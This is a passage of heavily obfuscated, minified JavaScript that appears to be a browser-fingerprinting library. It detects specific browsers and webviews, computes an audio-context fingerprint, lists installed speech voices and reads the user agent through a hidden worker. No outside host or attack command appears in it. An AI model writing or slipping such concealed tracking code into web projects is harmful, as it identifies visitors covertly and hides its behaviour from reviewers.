a0_0xb601(0x229)in _0x1492b1&&typeof _0x1492b1[a0_0xb601(0x229)]===a0_0xb601(0x3);}function _0x445ac4(){return!!_0x1492b1[a0_0xb601(0x22a)]&&_0x29620c(_0x1492b1[a0_0xb601(0x22a)])===a0_0xb601(0x0)||!!_0x1492b1[a0_0xb601(0x22b)];}function _0x464c72(){return!!_0x4d09a3[a0_0xb601(0x22c)];}function _0x203d4e(){if(!_0x4e9b52())return![];if(a0_0xb601(0x22d)in _0x1492b1||_0x1e7b4a[a0_0xb601(0x22e)]!==undefined&&_0x1e7b4a[a0_0xb601(0x22e)][a0_0xb601(0x22f)][a0_0xb601(0xb8)]===a0_0xb601(0x22f)||Object[a0_0xb601(0x7)][a0_0xb601(0xf)][a0_0xb601(0x9)](_0x1e7b4a[a0_0xb601(0x22e)])===a0_0xb601(0x230))return!![];return![];}function _0x4c10c0(){var _0x248836,_0x292d13=_0x1e7b4a[a0_0xb601(0x22)][a0_0xb601(0x1c)]('\x20'),_0x49da37=![];if(!_0x4ff3ba(_0x248836=_0x292d13[_0x292d13[a0_0xb601(0x1f)]-0x1])[a0_0xb601(0x9)](_0x248836,a0_0xb601(0x231)))return _0x49da37;for(var _0x4fb3fa in _0x1e7b4a[a0_0xb601(0x232)]){if(!Object[a0_0xb601(0x7)][a0_0xb601(0x8)][a0_0xb601(0x9)](_0x1e7b4a[a0_0xb601(0x232)],_0x4fb3fa))continue;if(_0x1e7b4a[a0_0xb601(0x232)][_0x4fb3fa][a0_0xb601(0x233)]===a0_0xb601(0x234))return!![];}return _0x49da37;}function _0x74369f(){return _0x4e9b52()&&_0x1492b1[a0_0xb601(0x235)]===null;}function _0x57f506(){return _0x4e9b52()&&!!_0x1492b1[a0_0xb601(0x236)];}function _0x582d80(){return _0x4e9b52()&&_0x1e7b4a[a0_0xb601(0x237)]&&_0x29620c(_0x1e7b4a[a0_0xb601(0x237)])===a0_0xb601(0x0);}function _0x4b7499(){return _0x4e9b52()&&!!_0x1492b1[a0_0xb601(0x238)]&&!!_0x1492b1[a0_0xb601(0x239)];}function _0x320dad(){return!!_0x1492b1[a0_0xb601(0x23a)]||!!_0x1492b1[a0_0xb601(0x23b)]||_0x1492b1[a0_0xb601(0x23c)]||_0x1492b1[a0_0xb601(0x23d)];}function _0x217877(){var _0x203f21;return _0x14903d([a0_0xb601(0x23e)in _0x1492b1,a0_0xb601(0x23f)in _0x1492b1,a0_0xb601(0x240)in _0x1492b1,a0_0xb601(0x241)in _0x1492b1,a0_0xb601(0x242)in _0x1492b1,a0_0xb601(0x243)in _0x1492b1,a0_0xb601(0x244)in _0x1492b1,a0_0xb601(0x245)in _0x1492b1])>=0x5||_0x14903d([a0_0xb601(0x246)in _0x1492b1,a0_0xb601(0x247)in _0x1492b1,a0_0xb601(0x248)in _0x1492b1,a0_0xb601(0x249)in _0x1492b1,_0x1cfdbf(_0x203f21=_0x3535c8(_0x1492b1))[a0_0xb601(0x9)](_0x203f21,function(_0x5802a4){return _0x5802a4[a0_0xb601(0x27)](/UC_(PR|RM|Input)_/);})[a0_0xb601(0x1f)]>=0x3])>=0x4;}function _0x577cb0(){var _0x22ef80;return _0x14903d([a0_0xb601(0x24a)in _0x1492b1,a0_0xb601(0x24b)in _0x1492b1,a0_0xb601(0x24c)in _0x1492b1,a0_0xb601(0x24d)in _0x1492b1,a0_0xb601(0x24e)in _0x1492b1,a0_0xb601(0x24f)in _0x1492b1,a0_0xb601(0x250)in _0x1492b1,a0_0xb601(0x251)in _0x1492b1])>=0x5||_0x14903d([a0_0xb601(0x252)in _0x1492b1,_0x1cfdbf(_0x22ef80=_0x3535c8(_0x1492b1))[a0_0xb601(0x9)](_0x22ef80,function(_0x13ce0f){return _0x13ce0f[a0_0xb601(0x27)](/Bdbox_android_/);})[a0_0xb601(0x1f)]>=0x5])>=0x2;}function _0x4bd5a0(){return _0x14903d([a0_0xb601(0x253)in _0x1492b1,a0_0xb601(0x254)in _0x1492b1,a0_0xb601(0x255)in _0x1492b1,a0_0xb601(0x256)in _0x1492b1])>=0x3||a0_0xb601(0x257)in _0x1492b1;}function _0x1a9674(){return _0x14903d([a0_0xb601(0x258)in _0x1492b1,a0_0xb601(0x259)in _0x1492b1,a0_0xb601(0x25a)in _0x1492b1,a0_0xb601(0x25b)in _0x1492b1,a0_0xb601(0x25c)in _0x1492b1,a0_0xb601(0x25d)in _0x1492b1,a0_0xb601(0x25e)in _0x1492b1,a0_0xb601(0x25f)in _0x1492b1,a0_0xb601(0x260)in _0x1492b1,a0_0xb601(0x261)in _0x1492b1,a0_0xb601(0x262)in _0x1492b1])>=0x4;}function _0xbe3730(){var _0x2b1c99=_0x1492b1[a0_0xb601(0x263)](document[a0_0xb601(0x7b)]);return!!_0x2b1c99[a0_0xb601(0x264)](a0_0xb601(0x265))||!!_0x2b1c99[a0_0xb601(0x264)](a0_0xb601(0x266))||!!_0x2b1c99[a0_0xb601(0x264)](a0_0xb601(0x267));}function _0x25d8e3(){var _0x251690={};_0x251690[a0_0xb601(0x268)]=-0x1,_0x251690[a0_0xb601(0x269)]=0x1,_0x251690[a0_0xb601(0x26a)]=0x2,_0x251690[a0_0xb601(0x26b)]=0x3,_0x251690[a0_0xb601(0x26c)]=0x4,_0x251690['IE']=0x5,_0x251690[a0_0xb601(0x26d)]=0x6,_0x251690[a0_0xb601(0x26e)]=0x7,_0x251690[a0_0xb601(0x26f)]=0x8,_0x251690[a0_0xb601(0x270)]=0x9,_0x251690[a0_0xb601(0x271)]=0xa,_0x251690['UC']=0xb,_0x251690['QQ']=0xc,_0x251690[a0_0xb601(0x272)]=0x14,_0x251690[a0_0xb601(0x273)]=0x15,_0x251690[a0_0xb601(0x274)]=0x16,_0x251690[a0_0xb601(0x275)]=0x17,_0x251690[a0_0xb601(0x276)]=0x18,_0x251690[a0_0xb601(0x277)]=0x19;var _0x3157d0=_0x251690;if(_0xbe3730())return _0x3157d0[a0_0xb601(0x277)];if(_0x217877())return _0x3157d0[a0_0xb601(0x273)];if(_0x320dad())return _0x3157d0[a0_0xb601(0x272)];if(_0x577cb0())return _0x3157d0[a0_0xb601(0x274)];if(_0x4bd5a0())return _0x3157d0[a0_0xb601(0x275)];if(_0x1a9674())return _0x3157d0[a0_0xb601(0x276)];if(_0x14f1c2())return _0x3157d0[a0_0xb601(0x26a)];if(_0x161551()&&!_0x31a676())return _0x3157d0[a0_0xb601(0x26b)];if(_0x445ac4())return _0x3157d0[a0_0xb601(0x26c)];if(_0x464c72())return _0x3157d0['IE'];if(_0x4de389())return _0x3157d0[a0_0xb601(0x26d)];if(_0x203d4e())return _0x3157d0[a0_0xb601(0x26e)];if(_0x4c10c0())return _0x3157d0[a0_0xb601(0x26f)];if(_0x74369f())return _0x3157d0[a0_0xb601(0x270)];if(_0x57f506())return _0x3157d0[a0_0xb601(0x271)];if(_0x582d80())return _0x3157d0['UC'];if(_0x4b7499())return _0x3157d0['QQ'];if(_0x31a676())return _0x3157d0[a0_0xb601(0x269)];return _0x3157d0[a0_0xb601(0x268)];}function _0x7ae782(){return a0_0xb601(0x278);}function _0x1422a9(){var _0x473d26={};_0x473d26[a0_0xb601(0x268)]=-0x1,_0x473d26[a0_0xb601(0x279)]=0x1,_0x473d26[a0_0xb601(0x27a)]=0x2,_0x473d26[a0_0xb601(0x27b)]=0x3,_0x473d26[a0_0xb601(0x27c)]=0x4,_0x473d26['X5']=0x5;var _0x49a1ec=_0x473d26;if(_0x580ee8())return _0x49a1ec[a0_0xb601(0x27a)];if(_0x48baea())return _0x49a1ec[a0_0xb601(0x279)];if(_0x5cd21f())return _0x49a1ec[a0_0xb601(0x27b)];if(_0x295734()||_0x464c72())return _0x49a1ec[a0_0xb601(0x27c)];if(_0x488b8f())return _0x49a1ec['X5'];return _0x49a1ec[a0_0xb601(0x268)];}function _0x26de49(){return a0_0xb601(0x278);}var _0x808823={};_0x808823[a0_0xb601(0x2)]={};var _0x41c9eb=_0x808823,_0x4a6989=_0x1a6f12,_0x103332=_0xb13444[a0_0xb601(0x27d)],_0x14d911=a0_0xb601(0x27d),_0x14b3c3=!![];if(_0x14d911 in[])Array(0x1)[_0x14d911](function(){_0x14b3c3=![];});var _0x1b5d27={};_0x1b5d27[a0_0xb601(0x52)]=a0_0xb601(0x5c),_0x1b5d27[a0_0xb601(0x55)]=!![],_0x1b5d27[a0_0xb601(0x56)]=_0x14b3c3,_0x4a6989(_0x1b5d27,{'find':function _0x3b7cfe(_0x55237c){return _0x103332(this,_0x55237c,arguments[a0_0xb601(0x1f)]>0x1?arguments[0x1]:undefined);}});var _0x272fd6=_0x7699fc,_0x3a5124=_0x272fd6(a0_0xb601(0x5c))[a0_0xb601(0x27d)],_0x196cc5=_0x42cc2f,_0x515207=_0x3a5124,_0x52ecbf=Array[a0_0xb601(0x7)],_0x2800c4=function(_0x2b5712){var _0x4b3974=_0x2b5712[a0_0xb601(0x27d)];return _0x2b5712===_0x52ecbf||_0x196cc5(_0x52ecbf,_0x2b5712)&&_0x4b3974===_0x52ecbf[a0_0xb601(0x27d)]?_0x515207:_0x4b3974;},_0x685844=_0x2800c4,_0xfbe85a=_0x685844;(function(_0x5670f8){_0x5670f8[a0_0xb601(0x2)]=_0xfbe85a;}(_0x41c9eb));var _0x382aff=_0x579daf(_0x41c9eb[a0_0xb601(0x2)]),_0x4b9d44={};_0x4b9d44[a0_0xb601(0x2)]={};var _0x4ec81f=_0x4b9d44,_0x370f4f=_0x1c4128,_0x4c4f9f=Math[a0_0xb601(0x5e)],_0x2675d0=function(_0x1c2f70,_0x50387d){var _0x10904b=_0x1c2f70[a0_0xb601(0x1f)],_0xbbc39c=_0x4c4f9f(_0x10904b/0x2);return _0x10904b<0x8?_0x4f35f0(_0x1c2f70,_0x50387d):_0x44657e(_0x1c2f70,_0x2675d0(_0x370f4f(_0x1c2f70,0x0,_0xbbc39c),_0x50387d),_0x2675d0(_0x370f4f(_0x1c2f70,_0xbbc39c),_0x50387d),_0x50387d);},_0x4f35f0=function(_0x142afc,_0x11f5f7){var _0x283f91=_0x142afc[a0_0xb601(0x1f)],_0x486782=0x1,_0x4c84a9,_0x1ed3f3;while(_0x486782<_0x283f91){_0x1ed3f3=_0x486782,_0x4c84a9=_0x142afc[_0x486782];while(_0x1ed3f3&&_0x11f5f7(_0x142afc[_0x1ed3f3-0x1],_0x4c84a9)>0x0){_0x142afc[_0x1ed3f3]=_0x142afc[--_0x1ed3f3];}if(_0x1ed3f3!==_0x486782++)_0x142afc[_0x1ed3f3]=_0x4c84a9;}return _0x142afc;},_0x44657e=function(_0x4becb3,_0x3a615f,_0x268916,_0x4e198d){var _0x461fe9=_0x3a615f[a0_0xb601(0x1f)],_0x4a0c98=_0x268916[a0_0xb601(0x1f)],_0x13b7aa=0x0,_0x3bb751=0x0;while(_0x13b7aa<_0x461fe9||_0x3bb751<_0x4a0c98){_0x4becb3[_0x13b7aa+_0x3bb751]=_0x13b7aa<_0x461fe9&&_0x3bb751<_0x4a0c98?_0x4e198d(_0x3a615f[_0x13b7aa],_0x268916[_0x3bb751])<=0x0?_0x3a615f[_0x13b7aa++]:_0x268916[_0x3bb751++]:_0x13b7aa<_0x461fe9?_0x3a615f[_0x13b7aa++]:_0x268916[_0x3bb751++];}return _0x4becb3;},_0x5a5623=_0x2675d0,_0x47334f=_0x3c97e0,_0x1fe350=_0x47334f[a0_0xb601(0x27)](/firefox\/(\d+)/i),_0x1e942a=!!_0x1fe350&&+_0x1fe350[0x1],_0x43c7ad=_0x3c97e0,_0x4bc931=/MSIE|Trident/[a0_0xb601(0x92)](_0x43c7ad),_0x129b3a=_0x3c97e0,_0x5a5dfc=_0x129b3a[a0_0xb601(0x27)](/AppleWebKit\/(\d+)\./),_0x2770f5=!!_0x5a5dfc&&+_0x5a5dfc[0x1],_0x4b19f2=_0x1a6f12,_0x196475=_0x591a68,_0x5845a4=_0x5431f8,_0x148065=_0x3833cf,_0x415543=_0x40572f,_0xd9b69c=_0x35b5ac,_0x531423=_0x2c1d83,_0x284914=_0x3e1be5,_0x133202=_0x5a5623,_0x2281b3=_0x1a34aa,_0x5ec1f4=_0x1e942a,_0x97ea37=_0x4bc931,_0x8825e4=_0x3a5960,_0x30741d=_0x2770f5,_0x5852de=[],_0x267de6=_0x196475(_0x5852de[a0_0xb601(0x27e)]),_0x4b5cc2=_0x196475(_0x5852de[a0_0xb601(0x3c)]),_0x474f5f=_0x284914(function(){_0x5852de[a0_0xb601(0x27e)](undefined);}),_0x1c3810=_0x284914(function(){_0x5852de[a0_0xb601(0x27e)](null);}),_0x275625=_0x2281b3(a0_0xb601(0x27e)),_0xd3f720=!_0x284914(function(){if(_0x8825e4)return _0x8825e4<0x46;if(_0x5ec1f4&&_0x5ec1f4>0x3)return;if(_0x97ea37)return!![];if(_0x30741d)return _0x30741d<0x25b;var _0x51548e='',_0x18edde,_0x10c212,_0xd51862,_0x3c64f8;for(_0x18edde=0x41;_0x18edde<0x4c;_0x18edde++){_0x10c212=String[a0_0xb601(0x27f)](_0x18edde);switch(_0x18edde){case 0x42:case 0x45:case 0x46:case 0x48:_0xd51862=0x3;break;case 0x44:case 0x47:_0xd51862=0x4;break;default:_0xd51862=0x2;}for(_0x3c64f8=0x0;_0x3c64f8<0x2f;_0x3c64f8++){var _0xea9ab2={};_0xea9ab2['k']=_0x10c212+_0x3c64f8,_0xea9ab2['v']=_0xd51862,_0x5852de[a0_0xb601(0x3c)](_0xea9ab2);}}_0x5852de[a0_0xb601(0x27e)](function(_0xce7ec5,_0xccea11){return _0xccea11['v']-_0xce7ec5['v'];});for(_0x3c64f8=0x0;_0x3c64f8<_0x5852de[a0_0xb601(0x1f)];_0x3c64f8++){_0x10c212=_0x5852de[_0x3c64f8]['k'][a0_0xb601(0xae)](0x0);if(_0x51548e[a0_0xb601(0xae)](_0x51548e[a0_0xb601(0x1f)]-0x1)!==_0x10c212)_0x51548e+=_0x10c212;}return _0x51548e!==a0_0xb601(0x280);}),_0x97b9b7=_0x474f5f||!_0x1c3810||!_0x275625||!_0xd3f720,_0xa4c7a4=function(_0x50901f){return function(_0xdc4c70,_0x4f01b0){if(_0x4f01b0===undefined)return-0x1;if(_0xdc4c70===undefined)return 0x1;if(_0x50901f!==undefined)return+_0x50901f(_0xdc4c70,_0x4f01b0)||0x0;return _0x531423(_0xdc4c70)>_0x531423(_0x4f01b0)?0x1:-0x1;};},_0x215320={};_0x215320[a0_0xb601(0x52)]=a0_0xb601(0x5c),_0x215320[a0_0xb601(0x55)]=!![],_0x215320[a0_0xb601(0x56)]=_0x97b9b7,_0x4b19f2(_0x215320,{'sort':function _0x35e5f8(_0x59cf9e){if(_0x59cf9e!==undefined)_0x5845a4(_0x59cf9e);var _0x541080=_0x148065(this);if(_0xd3f720)return _0x59cf9e===undefined?_0x267de6(_0x541080):_0x267de6(_0x541080,_0x59cf9e);var _0x4c6248=[],_0x259dc7=_0x415543(_0x541080),_0x5dd83f,_0xb85af;for(_0xb85af=0x0;_0xb85af<_0x259dc7;_0xb85af++){if(_0xb85af in _0x541080)_0x4b5cc2(_0x4c6248,_0x541080[_0xb85af]);}_0x133202(_0x4c6248,_0xa4c7a4(_0x59cf9e)),_0x5dd83f=_0x415543(_0x4c6248),_0xb85af=0x0;while(_0xb85af<_0x5dd83f)_0x541080[_0xb85af]=_0x4c6248[_0xb85af++];while(_0xb85af<_0x259dc7)_0xd9b69c(_0x541080,_0xb85af++);return _0x541080;}});var _0x493512=_0x7699fc,_0x5c8d33=_0x493512(a0_0xb601(0x5c))[a0_0xb601(0x27e)],_0x24556e=_0x42cc2f,_0x1697e1=_0x5c8d33,_0x1830e9=Array[a0_0xb601(0x7)],_0xbf4d58=function(_0x1e7fd1){var _0x308a8a=_0x1e7fd1[a0_0xb601(0x27e)];return _0x1e7fd1===_0x1830e9||_0x24556e(_0x1830e9,_0x1e7fd1)&&_0x308a8a===_0x1830e9[a0_0xb601(0x27e)]?_0x1697e1:_0x308a8a;},_0x39c6ff=_0xbf4d58,_0x33ae92=_0x39c6ff;(function(_0x57833e){_0x57833e[a0_0xb601(0x2)]=_0x33ae92;}(_0x4ec81f));var _0x2318c8=_0x579daf(_0x4ec81f[a0_0xb601(0x2)]),_0x3d0f32={};_0x3d0f32[a0_0xb601(0x2)]={};var _0x4f2079=_0x3d0f32,_0x1e4e2f=_0x27fe92,_0xf7b2e0=_0x20ead7,_0x290d20={};_0x290d20[a0_0xb601(0xad)]=JSON[a0_0xb601(0xad)];if(!_0x1e4e2f[a0_0xb601(0xac)])_0x1e4e2f[a0_0xb601(0xac)]=_0x290d20;var _0x557e60=function _0x37dc2f(_0x57caf8,_0x105258,_0x2fb3d2){return _0xf7b2e0(_0x1e4e2f[a0_0xb601(0xac)][a0_0xb601(0xad)],null,arguments);},_0x3cd956=_0x557e60,_0xa10e7a=_0x3cd956;(function(_0x4b3201){_0x4b3201[a0_0xb601(0x2)]=_0xa10e7a;}(_0x4f2079));var _0x32724d=_0x579daf(_0x4f2079[a0_0xb601(0x2)]);function _0xd32105(){return _0x301b85[a0_0xb601(0xe)](this,arguments);}function _0x301b85(){return _0x301b85=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x4dd273(){return _0x9244a6[a0_0xb601(0x58)](function _0x5a8f58(_0x5ad6e4){while(0x1){switch(_0x5ad6e4[a0_0xb601(0x17e)]=_0x5ad6e4[a0_0xb601(0xbe)]){case 0x0:_0x5ad6e4[a0_0xb601(0xbe)]=0x2;return _0x521513(function(_0x39a6e8,_0x27711f){try{var _0x2a0b29=new _0x4af913(0x1,0xac44,0xac44),_0x4205b0=_0x2a0b29[a0_0xb601(0x281)]();_0x4205b0[a0_0xb601(0x95)]=a0_0xb601(0x282),_0x4205b0[a0_0xb601(0x283)][a0_0xb601(0x1b)]=0x2710;var _0x3a4a57=_0x2a0b29[a0_0xb601(0x284)]();_0x3a4a57[a0_0xb601(0x285)]&&(_0x3a4a57[a0_0xb601(0x285)][a0_0xb601(0x1b)]=-0x32),_0x3a4a57[a0_0xb601(0x286)]&&(_0x3a4a57[a0_0xb601(0x286)][a0_0xb601(0x1b)]=0x28),_0x3a4a57[a0_0xb601(0x287)]&&(_0x3a4a57[a0_0xb601(0x287)][a0_0xb601(0x1b)]=0xc),_0x3a4a57[a0_0xb601(0x288)]&&(_0x3a4a57[a0_0xb601(0x288)][a0_0xb601(0x1b)]=0x0),_0x3a4a57[a0_0xb601(0x289)]&&(_0x3a4a57[a0_0xb601(0x289)][a0_0xb601(0x1b)]=0.25),_0x4205b0[a0_0xb601(0x28a)](_0x3a4a57),_0x3a4a57[a0_0xb601(0x28a)](_0x2a0b29[a0_0xb601(0x28b)]),_0x4205b0[a0_0xb601(0x28c)](0x0),_0x2a0b29[a0_0xb601(0x28d)]=function(_0xeadad){try{var _0x3a2f7b,_0x393c79=_0x1810a3(_0x3a2f7b=_0xeadad[a0_0xb601(0x28e)][a0_0xb601(0x28f)](0x0))[a0_0xb601(0x9)](_0x3a2f7b,0x1194,0x1388),_0x36f662=function _0x3443b2(_0x5ea921,_0x504bf1){return _0x5ea921+Math[a0_0xb601(0x290)](_0x504bf1)[a0_0xb601(0xf)]();},_0x284553=_0x2a9ab6(_0x393c79[a0_0xb601(0x1b8)](_0x36f662,''));_0x39a6e8(_0x284553),_0x4205b0[a0_0xb601(0x291)](),_0x3a4a57[a0_0xb601(0x291)]();}catch(_0x5925b9){_0x27711f(a0_0xb601(0x130));}},_0x2a0b29[a0_0xb601(0x292)]()[a0_0xb601(0x12e)](_0x1a251)[a0_0xb601(0x136)](_0x27711f);}catch(_0x5ee7b1){_0x27711f(a0_0xb601(0x130));}});case 0x2:return _0x5ad6e4[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x5ad6e4[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x5ad6e4[a0_0xb601(0x1b4)]();}}},_0x4dd273);})),_0x301b85[a0_0xb601(0xe)](this,arguments);}function _0x377ba8(){var _0x384960=new _0x62307f(),_0x275783=_0x384960[a0_0xb601(0x28b)];return[_0x384960[a0_0xb601(0x293)],_0x275783[a0_0xb601(0x294)],_0x275783[a0_0xb601(0x295)],_0x275783[a0_0xb601(0x296)],_0x275783[a0_0xb601(0x297)],_0x275783[a0_0xb601(0x298)],_0x275783[a0_0xb601(0x299)]][a0_0xb601(0x1b7)](',');}var _0x526a89=null;function _0x11c799(){return _0x2affda[a0_0xb601(0xe)](this,arguments);}function _0x2affda(){return _0x2affda=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x218997(){return _0x9244a6[a0_0xb601(0x58)](function _0x3e6b43(_0x400621){while(0x1){switch(_0x400621[a0_0xb601(0x17e)]=_0x400621[a0_0xb601(0xbe)]){case 0x0:_0x400621[a0_0xb601(0xbe)]=0x2;return _0x521513(function(_0x1dd32d){var _0x21f29d=_0x2566d8;if(!(_0x21f29d!==null&&_0x21f29d!==void 0x0&&_0x21f29d[a0_0xb601(0x29a)])||!_0x21f29d[a0_0xb601(0x11e)])return _0x1dd32d('');_0x21f29d[a0_0xb601(0x11e)](a0_0xb601(0x29b),function(){return _0x271e72(!![]);}),_0x271e72(![]);function _0x271e72(_0x371c89){var _0x4372de,_0x584727=_0x21f29d[a0_0xb601(0x29a)]();if(!_0x584727[a0_0xb601(0x1f)]){if(_0x371c89)_0x1dd32d(_0x2a9ab6(''));else return;return;}var _0x5c8422=function _0x47a7b2(_0x455ed8){return _0x455ed8[a0_0xb601(0x4a)](/([,\\])/g,a0_0xb601(0x29c));},_0x2bd1b0=_0x2318c8(_0x4372de=_0x4804d0(_0x584727)[a0_0xb601(0x9)](_0x584727,function(_0x545c42){return[_0x5c8422(_0x545c42[a0_0xb601(0x29d)]),_0x5c8422(_0x545c42[a0_0xb601(0xb8)]),_0x5c8422(_0x545c42[a0_0xb601(0x29e)]),_0x545c42[a0_0xb601(0x29f)]?'1':'0',_0x545c42[a0_0xb601(0xa)]?'1':'0'][a0_0xb601(0x1b7)](',\x20');}))[a0_0xb601(0x9)](_0x4372de);_0x526a89=_0x4804d0(_0x584727)[a0_0xb601(0x9)](_0x584727,function(_0x3bc044){var _0x2c6e1f=_0x3bc044[a0_0xb601(0xb8)],_0x118f29={};return _0x118f29[a0_0xb601(0xb8)]=_0x2c6e1f,_0x118f29;}),_0x1dd32d(''[a0_0xb601(0x73)](_0x2a9ab6(_0x2bd1b0[a0_0xb601(0x1b7)](','))));}});case 0x2:return _0x400621[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x400621[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x400621[a0_0xb601(0x1b4)]();}}},_0x218997);})),_0x2affda[a0_0xb601(0xe)](this,arguments);}function _0x444919(){return'';}function _0x2954c7(){return'';}function _0x51e9a4(_0x547dbe){return _0x346016[a0_0xb601(0xe)](this,arguments);}function _0x346016(){return _0x346016=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x526721(_0x1a4607){return _0x9244a6[a0_0xb601(0x58)](function _0x45b911(_0x1d0037){while(0x1){switch(_0x1d0037[a0_0xb601(0x17e)]=_0x1d0037[a0_0xb601(0xbe)]){case 0x0:_0x1d0037[a0_0xb601(0xbe)]=0x2;return _0x521513(function(_0xd8342a){var _0x2f0074={};_0x2f0074[a0_0xb601(0x22)]='',_0x2f0074[a0_0xb601(0x1f7)]='',_0x2f0074[a0_0xb601(0x2a0)]='';var _0x453880=_0x2f0074,_0xf344a8=_0x32724d(_0x453880);if(!_0x1a4607[a0_0xb601(0x2a1)]){_0xd8342a(_0xf344a8);return;}try{var _0xfdae46={};_0xfdae46[a0_0xb601(0x95)]=a0_0xb601(0x2a2);var _0x49a95c=_0x2856c7[a0_0xb601(0x2a3)](new _0xf85679(['const a0_0x2f52=[\'Pr9AGkq\',\'Pr9SGx1YP3dKs2m\',\'a2JNP2m\'];function a0_0x4264(_0x2f52b6,_0x426459){_0x2f52b6=_0x2f52b6-0x0;let _0x3e8ef2=a0_0x2f52[_0x2f52b6];if(a0_0x4264[\'hAvzLP\']===undefined){var _0x55c5e6=function(_0x4215aa){const _0x211931=\'bvpgxirklfwyqdzotcuemnhjasBVPGXIRKLFWYQDZOTCUEMNHJAS0123456789+/=\';let _0x42163b=\'\';for(let _0x19117f=0x0,_0x2d86ef,_0x203c2d,_0x4dcc3e=0x0;_0x203c2d=_0x4215aa[\'charAt\'](_0x4dcc3e++);~_0x203c2d&&(_0x2d86ef=_0x19117f%0x4?_0x2d86ef*0x40+_0x203c2d:_0x203c2d,_0x19117f++%0x4)?_0x42163b+=String[\'fromCharCode\'](0xff&_0x2d86ef>>(-0x2*_0x19117f&0x6)):0x0){_0x203c2d=_0x211931[\'indexOf\'](_0x203c2d);}return _0x42163b;};a0_0x4264[\'rsNMTe\']=function(_0x58091d){const _0x361e3b=_0x55c5e6(_0x58091d);let _0x370840=[];for(let _0x54e04c=0x0,_0xce9b1a=_0x361e3b[\'length\'];_0x54e04c<_0xce9b1a;_0x54e04c++){_0x370840+=\'%\'+(\'00\'+_0x361e3b[\'charCodeAt\'](_0x54e04c)[\'toString\'](0x10))[\'slice\'](-0x2);}return decodeURIComponent(_0x370840);},a0_0x4264[\'YNlzOj\']={},a0_0x4264[\'hAvzLP\']=!![];}const _0x33ec67=a0_0x2f52[0x0],_0x26b660=_0x2f52b6+_0x33ec67,_0x532836=a0_0x4264[\'YNlzOj\'][_0x26b660];return _0x532836===undefined?(_0x3e8ef2=a0_0x4264[\'rsNMTe\'](_0x3e8ef2),a0_0x4264[\'YNlzOj\'][_0x26b660]=_0x3e8ef2):_0x3e8ef2=_0x532836,_0x3e8ef2;}!(function(){onconnect=async _0x3e8ef2=>{const _0x55c5e6=_0x3e8ef2[a0_0x4264(0x0)][0x0];_0x55c5e6[a0_0x4264(0x1)](await async function _0x33ec67(){const {userAgent:_0x26b660}=navigator;return _0x26b660;}()),_0x55c5e6[a0_0x4264(0x2)]();self.close();};}());'],_0xfdae46)),_0x52306b=new _0x31be96(_0x49a95c);_0x52306b[a0_0xb601(0x2a4)][a0_0xb601(0x28c)](),_0x52306b[a0_0xb601(0x2a4)][a0_0xb601(0x11d)]=function(_0x2b0827){_0x52306b[a0_0xb601(0x2a4)][a0_0xb601(0x7f)]();var _0x196134={};_0x196134[a0_0xb601(0x22)]=_0x2b0827[a0_0xb601(0x4c)],_0x196134[a0_0xb601(0x1f7)]='',_0x196134[a0_0xb601(0x2a0)]='';var _0x2d62d6=_0x196134;_0xd8342a(_0x32724d(_0x2d62d6));},_0x52306b[a0_0xb601(0x2a4)][a0_0xb601(0x2a5)]=function(_0x153fc1){_0x52306b[a0_0xb601(0x2a4)][a0_0xb601(0x7f)](),_0xd8342a(_0xf344a8);},_0x52306b[a0_0xb601(0x1d1)]=function(_0x1106ff){if(![]);_0x52306b[a0_0xb601(0x2a4)][a0_0xb601(0x7f)](),_0xd8342a(_0xf344a8);};}catch(_0x312294){_0xd8342a(_0xf344a8);}});case 0x2:return _0x1d0037[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x1d0037[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x1d0037[a0_0xb601(0x1b4)]();}}},_0x526721);})),_0x346016[a0_0xb601(0xe)](this,arguments);}function _0x43f5e0(_0x343aee){return _0x3ca219[a0_0xb601(0xe)](this,arguments);}function _0x3ca219(){return _0x3ca219=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x5d3c18(_0x146d15){return _0x9244a6[a0_0xb601(0x58)](function _0x3602e(_0x9fc483){while(0x1){switch(_0x9fc483[a0_0xb601(0x17e)]=_0x9fc483[a0_0xb601(0xbe)]){case 0x0:_0x9fc483[a0_0xb601(0xbe)]=0x2;return _0x521513(function(_0x2866fb){if(!_0x146d15[a0_0xb601(0x2a6)]){_0x2866fb('');return;}try{var _0x56b81a={};_0x56b81a[a0_0xb601(0x95)]=a0_0xb601(0x2a2);var _0x167fa9=_0x2856c7[a0_0xb601(0x2a3)](new _0xf85679([a0_0xb601(0x2a7)+a0_0xb601(0x2a8)+a0_0xb601(0x2a9)+a0_0xb601(0x2aa)+a0_0xb601(0x2ab)+a0_0xb601(0x2ac)+a0_0xb601(0x2ad)+a0_0xb601(0x2ae)+a0_0xb601(0x2af)],_0x56b81a)),_0x2a6000=new _0xaf5ddf(_0x167fa9);_0x2a6000[a0_0xb601(0x11d)]=function(_0x17c997){_0x2a6000[a0_0xb601(0x2b0)](),_0x2866fb(_0x17c997[a0_0xb601(0x4c)]);},_0x2a6000[a0_0xb601(0x1d1)]=function(_0x174994){if(![]);_0x2a6000[a0_0xb601(0x2b0)](),_0x2866fb('');};}catch(_0x5613ba){_0x2866fb('');}});case 0x2:return _0x9fc483[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x9fc483[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x9fc483[a0_0xb601(0x1b4)]();}}},_0x5d3c18);})),_0x3ca219[a0_0xb601(0xe)](this,arguments);}function _0x5477ca(){if(!_0x526a89)return'';var _0xb01bec={};_0xb01bec[a0_0xb601(0x2b1)]=/lekha/i,_0xb01bec[a0_0xb601(0x1f7)]=a0_0xb601(0x2b2);var _0x312f86={};_0x312f86[a0_0xb601(0x2b1)]=/maged/i,_0x312f86[a0_0xb601(0x1f7)]=a0_0xb601(0x2b2);var _0x478cbb={};_0x478cbb[a0_0xb601(0x2b1)]=/microsoft huihui/i,_0x478cbb[a0_0xb601(0x1f7)]=a0_0xb601(0x2b3);var _0x3c3ebd={};_0x3c3ebd[a0_0xb601(0x2b1)]=/microsoft mark/i,_0x3c3ebd[a0_0xb601(0x1f7)]=a0_0xb601(0x2b3);var 